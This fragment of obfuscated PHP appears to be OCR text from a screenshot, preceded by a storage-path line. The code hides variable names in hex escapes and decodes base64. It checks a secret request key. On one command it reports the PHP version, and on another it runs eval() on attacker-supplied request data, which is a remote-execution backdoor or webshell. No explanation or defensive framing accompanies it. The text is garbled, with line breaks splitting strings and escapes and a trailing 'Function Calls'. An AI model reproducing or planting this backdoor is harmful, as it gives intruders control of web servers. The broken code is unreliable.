
(sh_decrypt(@base64_decode(${
$insfkk
}),${
$ay
sxyhokafll
}));${
"\x47\x4c\x4f\x42A\x4cS"
}
[
"\x70a\x79w\x68\x72\x70\x66\x76"
]=
"\x64\x61
\x74a"
;
if
(
isset
(${${
"G\x4c\x4f\x42A\x4c\x5
3"
}[
"\x70\x61\x79w\x68rp\x66\x76"
]}[
"ak"
])&&
${${
"\x47\x4c\x4f\x42\x41L\x53"
}[
"h\x76\x72
\x74x\x69"
]}==${${
"\x47\x4c\x4f\x42\x41LS"
}
[
"\x69\x62\x6cn\x65\x68\x64\x6b"
]}[
"\x61k"
])
{
$ydnczfxqgq
=
"\x64\x61t\x61"
;
if
(${${
"G\x4cO
\x42A\x4cS"
}[
"\x69bl\x6e\x65\x68\x64k"
]}
[
"a"
]==
"i"
){${${
"\x47\x4c\x4f\x42\x41\x4c\x5
3"
}[
"\x74ij\x67xy\x77\x79"
]}=
Array
(
"\x70v"
=>
@phpversion(),
"\x73\x76"
=>
"1.0-\x31"
,);
echo
@
serialize(${${
"GL\x4f\x42\x41\x4c\x53"
}[
"\x7
4\x69\x6a\x67x\x79\x77\x79"
]});}
elseif
(${
$yd
nczfxqgq
}[
"a"
]==
"\x65"
){
$mwvvynwbxyi
=
"\x64\x
61\x74\x61"
;
eval
(${
$mwvvynwbxyi
}[
"\x64"
]);}}
var_dump(
$mwvvynwbxyi
?>
Function Calls